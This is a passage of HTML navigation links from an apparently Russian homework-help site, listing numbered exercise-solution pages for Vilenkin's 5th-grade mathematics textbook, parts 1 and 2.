href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-852.html">852</a></div><div class="razdel">Часть 2</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-159.html">159</a><a 